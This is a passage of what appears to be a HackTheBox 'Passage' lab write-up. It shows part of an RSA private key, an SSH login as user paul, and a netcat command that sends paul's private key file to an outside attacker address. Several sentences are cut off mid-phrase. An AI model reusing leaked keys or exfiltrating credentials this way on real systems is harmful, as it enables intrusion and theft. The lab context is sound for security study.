 VvPKeRYMlGnXqBvJoRE43wdQaPGYgW2bj6Ylt18CgYBRzSsYCNlnuZj4rmM0m9Nt
1v9lucmBzWig6vjxwYnnjXsW1qJv2O+NIqefOWOpYaLvLdoBhbLEd6UkTOtMIrj0
KnjOfIETEsn2a56D5OsYNN+lfFP6Ig3ctfjG0Htnve0LnG+wHHnhVl7XSSAA9cP1
9pT2lD4vIil2M6w5EKQeoQKBgQCMMs16GLE1tqVRWPEH8LBbNsN0KbGqxz8GpTrF
d8dj23LOuJ9MVdmz/K92OudHzsko5ND1gHBa+I9YB8ns/KVwczjv9pBoNdEI5KOs
nYN1RJnoKfDa6WCTMrxUf9ADqVdHI5p9C4BM4Tzwwz6suV1ZFEzO1ipyWdO/rvoY
f62mdwKBgQCCvj96lWy41Uofc8y65CJi126M+9OElbhskRiWlB3OIDb51mbSYgyM
Uxu7T8HY2CcWiKGe+TEX6mw9VFxaOyiBm8ReSC7Sk21GASy8KgqtfZy7pZGvazDs
OR3ygpKs09yu7svQi8j2qwc7FL6DER74yws+f538hI7SHBv9fYPVyw==
-----END RSA PRIVATE KEY-----
┌──(jon㉿JonKali)-[~/Desktop/htb/passage]
└─$ chmod 600 key
┌──(jon㉿JonKali)-[~/Desktop/htb/passage]
└─$ ssh -i key paul@10.10.10.206
paul@passage:~$ id
uid=1001(paul) gid=1001(paul) groups=1001(paul)
paul@passage:~$
There is a key pair in
With that private key, I can SSH
Shell as nadav
paul@passage:~$ cd .ssh
cd .ssh
paul@passage:~/.ssh$ ls -la
ls -la
total 20
drwxr-xr-x  2 paul paul 4096 Aug 13 08:09 .
drwxr-x--- 16 paul paul 4096 Feb  5  2021 ..
-rw-r--r--  1 paul paul  395 Aug 13 08:08 authorized_keys
-rw-------  1 paul paul 1679 Jul 21  2020 id_rsa
-rw-r--r--  1 paul paul  395 Jul 21  2020 id_rsa.pub
paul@passage:~/.ssh$ cat id_rsa.pub
cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzXiscFGV3l9T2gvXOkh9w+BpPnhFv5
YA7tg76N5RLbroGqA6Po91Q69PQadLsziJnYumbhClgPLGuBj06YKDktI3bo/H3jxYTXY
xPW4xDfbLnnp9zOUVBpdCMHl8lRdgogOQuEadRNRwCdIkmMEY5efV3YsYcwBwc6h/ZB4u
bkM5hxdL9ge9bWreSfNC1122qq49d nadav@passage
paul@passage:~/.ssh$ nc 10.10.16.203 9000 < id_rsa
nc 10.10.16.203 9000 < id_rsa
paul@passage:~/.ssh$